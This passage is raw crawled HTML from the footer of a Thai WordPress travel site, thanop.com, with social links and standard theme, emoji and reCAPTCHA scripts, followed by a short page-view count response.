    <!-- End Unitus X --><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:thanop@thanop.com">thanop@thanop.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเราได้ที่</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-thanop-footer-menu-container"><ul id="menu-thanop-footer-menu" class="td-subfooter-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3893"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา (About Us)</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4092"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา (Contact Us)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2020 Thanop.com All rights reserved. (thanop@thanop.com)                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696f4c7690243
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-aj-search-results{display:none}.entry-content p{line-height:1.9em}.entry-content td{line-height:1.9em;padding:5px 10px 5px 10px}.thanopdotcom-in-article-button{display:inline-block;padding:12px 36px;border:0;border-radius:6px;font-weight:bold;letter-spacing:.0600em;text-transform:uppercase;background:#0086c9;color:#ffffff;text-decoration:none}.td-post-content h2{border-left:8px solid #414141;background-color:#ececec;padding:10px 15px;margin-bottom:20px;clear:left}.td-post-content h3{border-left:4px solid #f7931e;padding:5px 10px;clear:left}.td-post-content h4{font-weight:bold;color:#333333;padding:2px;clear:left}</style>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.thanop.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thanop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thanop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.thanop.com/wp-content/uploads/2014/07/Disney-Cruise-Dream-Review.jpg\' alt="thanop-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[953]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -149
content:
{"953":39400}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qpTS_v8yJ95DB1vzCPpIrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901760541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>